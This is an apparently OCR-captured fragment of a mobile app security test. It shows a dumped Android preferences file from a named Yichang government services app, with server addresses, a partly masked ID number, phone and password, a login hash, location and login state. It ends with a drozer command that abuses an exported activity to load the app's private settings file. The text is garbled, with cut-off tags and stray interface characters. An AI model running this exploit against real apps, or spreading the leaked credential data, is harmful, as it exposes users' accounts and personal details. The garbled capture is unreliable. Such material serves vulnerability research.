 name="html_yd">http://yczwfw.yichang.gov.cn</string>
<string
name="user_ip">http://yczwfw.yichang.gov.cn:8003/smej3
<string
name="html_infos">:8003/smej3.3/web/Tzxx/Tzxx.htm</str
<string
name="ws_dx">http://yczwfw.yichang.gov.cn:8003/smej3.3
<string
name="html_dx">http://yczwfw.yichang.gov.cn</string>
<string
name="ws_yd">http://yczw v.cn:8003/smej3.3
<string name="sfzhm">42 3</string>
<string name="login_time
13:51:14</string>
<string name="version">651</string>
<string
name="html_aqi">:8003/smej3.3/web/menu/index1.htm?
ver=2</string>
<string
name="location_lat">39.91640435112847</string>
<string
name="html_Description">:8003/smej3.3/web/Description/
<string
name="location_lon">116 4305555555</string>
<string name="tel_1">13 04</string>
<string name="img_path"> config/imgs-
android/</string>
<boolean name="isLogged" value="true"/>
<string
name="ws_lt">http://yczwfw.yichang.gov.cn:8003/smej3.3
<string
name="html_lt">http://yczwfw.yichang.gov.cn</string>
<string name="pwd">c 3</string>
<string
name="EHOME_ADDRESS">http://yczwfw.yichang.gov.cn</str
<boolean name="is_loan" value="false"/>
<string
name="html_frpwd">:8003/smej3.3/fr_pwd/find_pw.html</s
<string
name="html_sgg">:8003/smej3.3/web/Ycgg/Jrwg.html</stri
<string name="xm" /string>
<string
name="loginPWD">9A5B12EFB09ED650B28BDB97BDCAA34B</stri
<string name="login_type">normal_people</string>
<string
name="html_xy">:8003/smej3.3/web/certificate/show_xy.h
按
加
减
全
截
多
安
设
更
dz> run app.activity.start --component com.bt.ycehome.ui com.kexun.loan.sdk.ui.CrossActivity --extra string param {\"serverUrl\":\"file:///data/data/com.
bt.ycehome.ui/shared_prefs/setForm.xml\"}
dz>